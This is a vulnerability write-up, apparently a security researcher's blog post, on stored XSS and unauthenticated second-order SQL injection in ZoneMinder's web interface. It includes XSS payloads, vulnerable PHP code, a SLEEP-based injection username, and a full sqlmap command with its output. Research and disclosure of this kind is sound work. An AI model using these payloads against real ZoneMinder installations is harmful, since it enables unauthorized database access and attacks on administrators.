Second order SQL injection in ZoneMinder
While searching for vulnerable projects I encountered ZoneMinder, a video surveillance software system. I found several vulnerabilities in its web interface, including second order SQL injection.
Setting up ZoneMinder
To test the web application I set up a test environment. I tried using a docker but later switched to a virtual machine, which can run several services installed from one package on the same host. I used a netinst ISO to install Debian Buster and then installed the ZoneMinder deb from the default repository. After following more installation instructions I got it running and could access the web interface with a browser.
Searching for unauthenticated XSS
By default, authentication is disabled, which means the web application requires no login. After clicking through the application to see which options are available I noticed a simple feature to set the home URL and title. There is a link in the top-left corner, and the destination of this link is configurable in the application. This is a nice place to try stored XSS. Assuming that the HOME_URL value is put in a <a href="…"> tag, maybe we can inject a HTML attribute by using a quote in our HOME_URL. And indeed, using the value http://zoneminder.com" onmouseover="alert(1) works and shows a JavaScript popup when we hover over the link.

However, XSS is particularly interesting if it can attack higher privileged users. This is not applicable without authentication, so I enabled it. This gives a login screen when requesting the URL. After logging in and clicking through the application again, I noticed that login attempts are logged in the application’s log. This can be interesting if this is also vulnerable to XSS.
We try to log in with <h1 onmouseover="alert(1)">XSS</h1>, and any password. Of course we get an error message that the credentials are incorrect, but now the username value is logged. When the administrator views the log, our HTML is rendered.


Finding SQL injection
One thing I noticed while trying this is that the invalid login attempt is logged twice. In one our HTML is rendered, and in the other one the HTML is stripped. Let’s look at the authentication function to see what is going on. We can find the function userLogin in the file web/includes/auth.php:
function userLogin($username, $password='', $passwordHashed=false) {
global $user;
$sql = 'SELECT * FROM Users WHERE Enabled=1';
…
$_SESSION['username'] = $username;
…
if ( $dbUser = dbFetchOne($sql, NULL, $sql_values) ) {
Info("Login successful for user \"$username\"");
$_SESSION['user'] = $user = $dbUser;
unset($_SESSION['loginFailed']);
if ( ZM_AUTH_TYPE == 'builtin' ) {
$_SESSION['passwordHash'] = $user['Password'];
}
session_regenerate_id();
} else {
Warning("Login denied for user \"$username\"");
$_SESSION['loginFailed'] = true;
unset($user);
}
if ( $close_session )
session_write_close();
return isset($user) ? $user: null;
} # end function userLogin
Now, this doesn’t show why two lines are logged, one which is vulnerable to XSS and one isn’t. Our username is put unencoded in the warning object.
Another interesting thing here is that $_SESSION['username'] is set early on, even before checking whether the username and password are correct. This means we can set the username in the session from the login form without authenticating. This can’t be good. Let’s see if this value is used anywhere.
function getAuthUser($auth) {
…
if ( isset($_SESSION['username']) ) {
# Most of the time we will be logged in already and the session will have our username, so we can significantly speed up our hash testing by only looking at our user.
# Only really important if you have a lot of users.
$sql = "SELECT * FROM Users WHERE Enabled = 1 AND Username='".$_SESSION['username']."'";
} else {
…
} // end getAuthUser($auth)
The username from the session is used in getAuthUser. Here, it is used unescaped in the SQL query. This means that the application is vulnerable to unauthenticated second order SQL injection. We inject a SQL expression in the username field of the login form, and that gets executed in getAuthUser. Where is getAuthUser called? In AppController.php:
public function beforeFilter() {
…
$mAuth = $this->request->query('auth') ? $this->request->query('auth') : $this->request->data('auth');
…
} else if ( $mAuth ) {
$user = getAuthUser($mAuth);
…
} # end function beforeFilter()
The beforeFilter function is called on every API call, so if we do any API call with an auth parameter, getAuthUser gets called and our injected SQL will get executed.
So first, we try to log in with the username a' or SLEEP(3)='a. This gets stored in the $_SESSION['username']. Then we call http://zoneminder.local/zm/api/index.php/logs.json?auth=a, and by the time it takes we know that our query got executed.
Exploiting with sqlmap
Sqlmap is an excellent tool to exploit SQL injection, and can exploit this particular vulnerability. This can be done with this command:
./sqlmap.py -r login.request.txt -p username --second-url='http://zoneminder.local/zm/api/index.php/logs.json?auth=a' --ignore-code=401 --dbms=mysql --level=3
I saved the login request to the file login.request.txt, and passed this to sqlmap using the -r parameter. This is an easy way to pass a request to sqlmap. However, one thing that is not included in the request is whether is should be done over HTTPS, so be sure to pass --force-ssl if you are testing a HTTPS site. We indicate that the payload should be in the username parameter with the -p flag. After injecting the payload, sqlmap should call another URL, which we pass with --second-url. The login form will return a 401 to indicate that we are not logged in, but that doesn’t matter to us, so we’ll ignore it. Then we provide sqlmap with the database system in use (MySQL) and how hard it should try (level). This succesfully finds the SQL injection:
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=login&view=postlogin&postLoginQuery=&username=abc' AND (SELECT * FROM (SELECT(SLEEP(5)))sPHz)-- OYdS&password=abc
Conclusion
While investigating an XSS issue I found a second order SQL injection vulnerability.





